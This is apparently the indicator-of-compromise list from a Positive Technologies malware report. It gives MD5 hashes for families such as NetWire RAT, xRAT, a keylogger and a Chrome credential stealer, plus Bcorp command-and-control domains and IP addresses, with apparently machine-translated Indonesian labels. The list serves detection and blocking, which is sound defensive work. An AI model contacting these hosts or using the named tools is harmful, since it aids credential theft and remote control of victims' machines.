621a0133e28edec77a2d3e75115b8655

712e7ec49ad3b8c91b326b6d5ee8dcd8

731a3d72e3d36c2270c1d0711c73c301

929374b35a73c59fe97b336d0c414389

Loader LNK:

3bc5d95e2bd2d52a300da9f3036f5b3b

527069e966b4a854df35aef63f45986a

a4667e0b3bfaca0cda5c344f1475b8e0

Houdini JScript:

04c2ad67de2cea3f247cf50c5e12e969

5ab9176b9ed9f7a776ec82c412a89eab

84f0d098880747f417703f251a2e0d1c

94c6ba0d812b4daf214263fffc951a20

a52509a38846b55a524019f2f1a06ade

bf2fb6cdbc9fde99e186f01ad26f959f

c871091ce44594adbd6cf4388381e410

daf6a9eb55813d1a151695d33506179d

f010af1b330d00abb5149e9defdae6ee

ff924faeb9dfd7384c05abe855566fc9

Botol bcorp

59978b5a9e4ab36da0f31a8f616cc9d3

a7219da3b0c0730c476fe340dbf7e4e5

ddac55213089da9ef407bce05ebe653e

Dapatkan-chromecreds

11769e9f49123a2af00bd74453221c07

1a81c9119d7761535c198ddb761979b8

42a85849a591e65b0254d9bcbdf59f82

8e49263f33c53ee5bc91bebbf9617352

c9ab090ad2badb9862fd5b6058428096

Mulai-keylogger

55daa84475a11ea656183e0ad5ccc608

aa82fbb6a341d71d2431b6d2ebca027c

WebBrowserPassView

7722e086cf7ed59955a1d6ec26f49cf3

RAT NetWire

1470a08bd427bb8738a254ba4f130ff5

5f8495016773c7834b1c588f0997a6c4

TCP Dengarkan

913567da98185cad9f91a570dc298de1

Pemuat skrip

02946d10c6a34fe74826f3c0b0a6a3e0

1ad644bdba488a6e42ad76aea2c0ee54

3a2dcf36b9206a135daa73c645a3f56f

4dddd87d3cb80145c9859fd76dfef794

74c5e5be9f79bd9e7ee84fd046c14e68

78f4d5fa6c68dae4b03860b54ec6cc67

Pe loader kecil

0f3c56018a7051aebe060454fc981f5b

1b9cefc229daddc4557cea0e3bdf4656

29e6679107bd9c72aa061371082206bb

b66b7395825b9ed656b768d4e7fe1de7

fbc606b8b04e51ddb342e29b84ac1edb

xRAT

2e9a0637478938cc3e4519aa7b4219cc

7c67c93ba243be32e5fd6a6921ceded3

Panel Bcorp vs. pembangun

405c987ba1a8568e2808da2b06bc9047

c3ac8b7a7c8c0d100e3c2af8ccd11441

Bcorp C&C

bcorp.fun

bkorp.xyz

buhar.us

definebilimi.com

husan.ddns.net

husan2.ddns.net

husan3.ddns.net

i36-imgur.com

i37-imgur.com

i38-imgur.com

i39-imgur.com

prntsrcn.com

qqww.eu

5.255.63.12

192.95.3.137

192.95.3.14

Diposting oleh Alexey Vishnyakov, Positive Technologies